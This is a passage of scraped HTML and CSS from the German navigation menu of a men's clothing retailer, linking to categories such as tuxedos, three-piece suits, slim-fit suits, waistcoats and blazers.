        Italienische Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6813487698 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6813487698 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6813487698 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6813487698 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/"
       class="navigationLink-6813487698 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokings
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6268147717 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6268147717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6268147717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6268147717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Zweiteiliger Anzug"
       class="navigationLink-6268147717 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweiteilige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9190953146 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9190953146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9190953146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9190953146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/two-piece/"
       class="navigationLink-9190953146 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7018360892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7018360892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7018360892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7018360892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Dreiteiliger Anzug"
       class="navigationLink-7018360892 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        dreiteilige anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2818837261 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2818837261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2818837261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2818837261 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-2818837261 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Herrenanzuege
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9597693243 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9597693243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9597693243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9597693243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9597693243 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1157748530 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1157748530 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1157748530 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1157748530 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1157748530) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1157748530 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anlass
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8373901192 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8373901192 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8373901192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8373901192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8373901192 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7771663372 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7771663372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7771663372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7771663372 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hochzeitsmode-herren/"
       class="navigationLink-7771663372 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4681376511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4681376511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4681376511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4681376511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-4681376511 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gala garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7447219079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7447219079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7447219079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7447219079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/"
       class="navigationLink-7447219079 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7190879523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7190879523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7190879523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7190879523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-7190879523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gala Garderobe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9593788617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9593788617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9593788617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9593788617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-9593788617 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3377868841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3377868841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3377868841 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3377868841 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-3377868841 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        PASSFORM
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5259366818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5259366818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5259366818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5259366818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-5259366818 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6162887869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6162887869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6162887869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6162887869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-6162887869 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9662054522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9662054522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9662054522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9662054522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9662054522 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale 
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6923834871 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6923834871 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6923834871 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6923834871 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6923834871) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6923834871 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2364105057 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2364105057 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2364105057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2364105057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-2364105057 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1669753036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1669753036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1669753036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1669753036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1669753036 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7997960891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7997960891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7997960891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7997960891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-7997960891 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5643534557 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5643534557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5643534557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5643534557 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5643534557 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8157818106 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8157818106 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8157818106 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8157818106 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8157818106) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8157818106 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anzugteile
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7398628609 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7398628609 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7398628609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7398628609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-7398628609 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7564279744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7564279744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7564279744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7564279744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-7564279744 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7601090882 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7601090882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7601090882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7601090882 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-7601090882 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5935550484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5935550484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5935550484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5935550484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-5935550484 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6712951869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6712951869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6712951869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6712951869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/westen/"
       class="navigationLink-6712951869 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugwesten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1106283118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1106283118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1106283118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1106283118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-1106283118 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazer & Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2278392526 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
